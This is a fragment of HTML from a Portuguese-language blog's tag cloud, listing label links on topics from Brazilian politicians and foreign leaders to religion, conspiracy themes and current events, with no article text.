<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Danilo%20Gentili'>Danilo Gentili</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Alcolumbre'>Davi Alcolumbre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eti%C3%B3pia'>Etiópia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eurislam'>Eurislam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Folha%20De%20SP'>Folha De SP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7a%20Nacional'>Força Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7ois%20Hollande'>François Hollande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gafes'>Gafes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guilherme%20Boulos'>Guilherme Boulos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hava%C3%AD'>Havaí</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebreus'>Hebreus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Meirelles'>Henrique Meirelles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humaniza%20Redes'>Humaniza Redes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/INSS'>INSS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Bolton'>John Bolton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20F.%20Kennedy'>John F. Kennedy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalistas'>Jornalistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbia'>Líbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MCdonald%C2%B4s'>MCdonald&#180;s</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mastercard'>Mastercard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matrix'>Matrix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matteo%20Salvini'>Matteo Salvini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moon%20Jae-In'>Moon Jae-In</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olavo%20de%20Carvalho'>Olavo de Carvalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas'>Olimpíadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Om%C3%A3'>Omã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSC'>PSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panico%20na%20Band'>Panico na Band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paquist%C3%A3o'>Paquistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peter%20Thiel'>Peter Thiel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Praga'>Praga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A1tria%20Grande'>Pátria Grande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%202016'>Rio 2016</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Prevost'>Robert Prevost</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Reagan'>Ronald Reagan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sodoma'>Sodoma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sudeste'>Sudeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADnodo%20da%20Amaz%C3%B4nia'>Sínodo da Amazônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tedros%20Adhanom'>Tedros Adhanom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Teori%20Zavascki'>Teori Zavascki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terras%20Al%C3%A9m%20da%20Borda'>Terras Além da Borda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Theresa%20May'>Theresa May</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/URSAL'>URSAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/al-Qaeda'>al-Qaeda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anonymous'>anonymous</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia%20da%20f%C3%A9'>apostasia da fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arqueologia'>arqueologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/banco%20de%20dados%20mundial'>banco de dados mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bonecas'>bonecas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantareira'>cantareira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carne%20sint%C3%A9tica'>carne sintética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comercial'>comercial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/confus%C3%A3o'>confusão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esoterismo'>esoterismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esquemas%20da%20revista%20veja'>esquemas da revista veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/extraterrestres'>extraterrestres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20dilma'>fora dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gospel'>gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guarda%20policiais'>guarda policiais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ilhas'>ilhas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jesu%C3%ADtas'>jesuítas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ku%20klux%20Klan'>ku klux Klan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lulinha'>lulinha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marco%20civil%20da%20internet'>marco civil da internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marketeiros'>marketeiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADsseis'>mísseis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nostradamus'>nostradamus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20marco%20feliciano'>pastor marco feliciano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmica'>polêmica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/secas'>secas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sele%C3%A7%C3%A3o%20brasileira'>seleção brasileira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/torah'>torah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdades%20Secretas'>verdades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3xido%20de%20grafeno'>óxido de grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ad%C3%A3o%20e%20Eva'>Adão e Eva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%20gore'>Al gore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Bourla'>Albert Bourla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Albert%20Pike'>Albert Pike</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Yousseff'>Alberto Yousseff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alb%C3%A2nia'>Albânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atvistas'>Atvistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barcelona'>Barcelona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bashar%20al-Assad'>Bashar al-Assad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bebidas'>Bebidas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CAMPOS%20DE%20CONCENTRA%C3%87%C3%83O'>CAMPOS DE CONCENTRAÇÃO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEDAE'>CEDAE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPI'>CPI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Bolsonaro'>Carlos Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20de%20Abra%C3%A3o'>Casa de Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Catalunha'>Catalunha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chaves'>Chaves</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cid%20Gomes'>Cid Gomes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clonagem'>Clonagem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%A3o'>Conspiração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cro%C3%A1cia'>Croácia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datena'>Datena</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Delc%C3%ADdio%20Do%20Amaral'>Delcídio Do Amaral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dia%20Internacional%20Da%20Mulher'>Dia Internacional Da Mulher</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eclipse%20Anelar'>Eclipse Anelar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Leite'>Eduardo Leite</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Paes'>Eduardo Paes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1sia'>Eurásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federal%20Reserve'>Federal Reserve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ferguson'>Ferguson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fertilizantes'>Fertilizantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gleisi%20Hoffmann'>Gleisi Hoffmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gomorra'>Gomorra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grupo%20de%20Lima'>Grupo de Lima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guin%C3%A9'>Guiné</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebraico'>Hebraico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Heterofobia'>Heterofobia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interpol'>Interpol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iphone6'>Iphone6</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irm%C3%A3os%20Koch'>Irmãos Koch</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isaac%20Herzog'>Isaac Herzog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ita%C3%BA'>Itaú</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeff%20Bezos'>Jeff Bezos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jim%20Carrey'>Jim Carrey</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joice%20Hasselmann'>Joice Hasselmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Sarney'>José Sarney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20Amo%C3%AAdo'>João Amoêdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juiz'>Juiz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Keir%20Starmer'>Keir Starmer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lindberg%20Farias'>Lindberg Farias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MDB'>MDB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Macacos'>Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magno%20Malta'>Magno Malta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maju%20Coutinho'>Maju Coutinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maranh%C3%A3o'>Maranhão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marburg%20v%C3%ADrus'>Marburg vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marca%20gospel'>Marca gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcela%20Temer'>Marcela Temer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Freixo'>Marcelo Freixo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marine%20Le%20Pen'>Marine Le Pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moeda%20%C3%9Anica%20Mercosul'>Moeda Única Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monsanto'>Monsanto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Muro%20Das%20Lamenta%C3%A7%C3%B5es'>Muro Das Lamentações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20falso%20profeta'>O falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Objetos'>Objetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocidente'>Ocidente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onyx%20Lorenzoni'>Onyx Lorenzoni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PL'>PL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20Jos%C3%A9%20Augusto'>Padre José Augusto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palantir'>Palantir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palavra%20Amiga'>Palavra Amiga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Jo%C3%A3o%20Paulo%20II'>Papa João Paulo II</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Real'>Plano Real</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poligamia'>Poligamia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Princesa%20Diana'>Princesa Diana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professora'>Professora</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Protestantes'>Protestantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rem%C3%A9dios'>Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva%202014'>Retrospectiva 2014</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rishi%20Sunak'>Rishi Sunak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rom%C3%AAnia'>Romênia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roraima'>Roraima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santos'>Santos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Segundo%20Sol'>Segundo Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shinzo%20Abe'>Shinzo Abe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Simpsons'>Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tarc%C3%ADsio%20De%20Freitas'>Tarcísio De Freitas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiririca'>Tiririca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiros'>Tiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Truth%20Social'>Truth Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/T%C3%B3quio'>Tóquio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unasul'>Unasul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universo'>Universo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urgente'>Urgente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyden'>Ursula Von Der Leyden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyen'>Ursula Von Der Leyen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wicca'>Wicca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Waack'>William Waack</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Coin'>World Coin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20ID'>World ID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Trade%20Center'>World Trade Center</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arg%C3%A9lia'>argélia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20qu%C3%ADmicas'>armas químicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assenge'>assenge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataques%20cibern%C3%A9ticos'>ataques cibernéticos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o%20da%20mal%C3%A1sia'>avião da malásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/belo%20horizonte'>belo horizonte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/b%C3%ADblia%20gay'>bíblia gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/candidatos'>candidatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantores%20gospel'>cantores gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A9us'>céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/denuncia'>denuncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Lunar'>eclipse Lunar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estado%20laico'>estado laico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/exclusivo'>exclusivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/febre%20amarela'>febre amarela</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filosofias%20v%C3%A3s'>filosofias vãs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geminoid'>geminoid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geo%20engenharia'>geo engenharia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geopol%C3%ADtica'>geopolítica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gera%C3%A7%C3%A3o%20brasil'>geração brasil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gripe%20su%C3%ADna'>gripe suína</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haitianos'>haitianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hor%C3%A1rio%20de%20Ver%C3%A3o'>horário de Verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%B5es%20Digitais'>impressões Digitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lacra%C3%A7%C3%A3o'>lacração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leitura%20da%20%C3%ADris'>leitura da íris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/magia%20negra'>magia negra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o%20clim%C3%A1tica'>manipulação climática</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/michele%20obama'>michele obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mineir%C3%A3o'>mineirão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miss%C3%A3o'>missão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miticismo'>miticismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nestl%C3%A9'>nestlé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/numerologia'>numerologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ouro'>ouro</a>
</span>
<span class='label-size label-size-2'>
